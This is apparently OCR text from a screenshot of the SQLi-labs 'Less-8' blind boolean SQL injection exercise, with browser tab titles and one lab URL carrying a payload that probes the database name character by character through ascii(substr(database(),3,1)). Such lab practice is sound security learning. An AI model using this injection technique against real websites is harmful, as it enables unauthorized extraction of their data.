 Less-8 Blind- Boolian- Single Qu
ascii_百度搜索
ASCII（ASCII）_百度百科
193.112.113.137/sqlilabs/Less-8/?id=1' and ascii(substr(database(),3,1))>101--+
IP
Welcome Dhakkan
SQLI DUMB SERIES-8